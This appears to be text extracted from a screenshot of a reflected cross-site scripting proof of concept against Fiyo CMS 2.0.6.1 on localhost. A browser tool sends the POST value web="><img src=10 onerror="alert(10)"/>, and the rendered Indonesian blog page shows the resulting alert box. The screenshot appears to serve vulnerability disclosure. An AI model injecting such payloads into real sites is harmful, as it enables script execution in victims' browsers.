 Load URL
http://127.0.0.1/fiyo_cms_2.0.6.1/blog/apa-saja-yang-baru-di-fiyo-2-0.html
Split URL
Execute
Enable Post data
Enable Referrer
Post data
web="><img src=10 onerror="alert(10)"/>
127.0.0.1/fiyo_cms_2.0.6.1/blog/apa-saja-yang-baru-di-fiyo-2-0.html
Google
B BluesTrap
WS
Home
Category
Blog
About
Contact
Search...
10
确定
Apa saja yang baru di Fiyo 2
September, 3rd 2014 · Administrator · Blog
Lama sudah kami bertapa untuk melakukan perubahan yang cukup banyak pada Fiyo 2.0 ini. Dari versi sebelumnya
Fiyo 1.5.7 kami langsung melakukan pengembangan ke versi terbaru dengan merubah banyak tampilan yang tentunya
dengan tujuan yang lebih baik.
User Panel
Username
e.g. User
Password
••••••